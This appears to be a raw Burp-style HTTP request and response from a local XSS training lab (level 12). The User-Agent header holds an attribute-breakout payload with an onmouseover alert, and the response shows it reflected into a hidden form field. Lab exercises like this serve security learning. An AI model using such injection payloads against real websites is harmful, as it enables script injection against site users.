 Request
Raw Params Headers Hex
GET /xsslab/level12.php?keyword=good%20job! HTTP/1.1
Host: localhost
User-Agent: ag" onmouseover="javascript:alert(/xss/)" type="text
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 08 Feb 2021 07:54:39 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.0.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 785
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level13.php?keyword=good job!";
}
</script>
<title>欢迎来到level12</title>
</head>
<body>
<h1 align=center>欢迎来到level12</h1>
<h2 align=center>没有找到和good job!相关的结果.</h2><center>
<form id=search>
<input name="t_link"  value="" type="hidden">
<input name="t_history"  value="" type="hidden">
<input name="t_sort"  value="" type="hidden">
<input name="t_ua"  value="ag" onmouseover="javascript:alert(/xss/)" type="text" type="hidden">
</form>
</center><center><img src=level12.png></center>
<h3 align=center>payload的长度:9</h3></body>
</html>